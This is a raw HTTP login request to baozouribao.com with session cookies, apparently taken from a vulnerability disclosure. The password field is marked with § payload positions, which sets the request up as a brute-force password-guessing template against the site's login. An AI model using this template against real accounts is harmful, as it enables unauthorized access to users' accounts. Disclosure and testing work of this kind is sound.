 POST /user/baozou_login HTTP/1.1
Host: baozouribao.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://baozouribao.com/user/login_form
Cookie: Hm_lvt_499f3e38c92c809d18d70cf3d3801e7b=1421067698,1422769269;
tma=239510160.91417627.1421067718535.1421067718535.1422769277220.2;
tmd=8.239510160.91417627.1421067718535.;
_rails_baozou_daily_web_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJWRhNzc1MzQzMjQ3C
NmIzNDEwBjsAVEkiEXZpc2l0X3BhcmFtcwY7AEZ7AEkiEF9jc3JmX3Rva2VuBjsARkkiMWVqc0lqSnVrT
anMzUUYxd3BNdTdJZ3dockZOaVU9BjsARg%3D%3D--dde368950615df7b2e94c515bee6b68cb1144ad
Hm_lpvt_499f3e38c92c809d18d70cf3d3801e7b=1422769277;
bfd_session_id=bfd_g=b56c782bcb75035d0000265a0006cfec54b3c5bb&bfd_s=239510160.270
; tmc=1.239510160.33920653.1422769277212.1422769277212.1422769277212
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
user[name]=wooyunxxx&user[password]=§111111§